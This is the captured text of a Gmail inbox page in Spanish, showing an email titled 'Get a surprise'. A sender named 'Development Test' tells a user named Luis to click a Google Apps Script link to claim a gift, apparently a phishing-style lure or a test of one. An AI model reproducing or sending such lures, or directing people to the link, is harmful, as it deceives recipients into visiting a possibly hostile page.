 Get a surprise - luis08179221@g
mail.google.com/mail/u/0/#inbox/FMfcgzGllMHspTNxPmWrWKGfTjjdshxH
Incógnito
Gmail
Buscar correo
L
Redactar
1 de 6
Es
31
Get a surprise Recibidos x
Recibidos
Destacados
Pospuestos
Enviados
Borradores
Más
Development Test <utilities19261074@gmail.com>
6:28 (hace 0 minutos)
para mí
inglés > español Traducir mensaje
Desactivar para: inglés x
Hi Luis,
You can win a surprise in the next web:
https://script.google.com/macros/s/AKfycbxaRRFVSVwEbV-g4xejXeEcZCryx7hBdDcp-W85b7DbyzW1sDA/exec
Only click in "Get a surprise" and see your gift.
Development team.
Responder
Reenviar
Meet
Nueva reunión
Unirse a una reunión
Hangouts
L Luis
No hay chats recientes
Iniciar uno nuevo